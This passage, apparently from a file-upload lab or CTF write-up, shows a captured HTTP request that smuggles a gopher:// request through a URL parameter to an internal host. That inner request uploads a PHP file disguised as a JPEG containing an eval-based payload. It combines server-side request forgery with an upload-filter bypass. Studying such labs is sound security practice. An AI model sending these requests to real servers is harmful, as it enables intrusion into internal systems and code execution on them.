 Connection: close
14
15 url=gopher%3A%2F%2F172.250.250.14%3A80%2F_POST /Pass-01/index.php
HTTP/1.1
16 Host: 172.250.250.14
17 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyOnfsJQPiWB4Y9qs
18 Content-Length: 320
19
20 ------WebKitFormBoundaryyOnfsJQPiWB4Y9qs
21 Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
22 Content-Type: image/jpeg
23
24 <?php @eval('phpinfo();');?>
25 ------WebKitFormBoundaryyOnfsJQPiWB4Y9qs
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryyOnfsJQPiWB4Y9qs--
搜索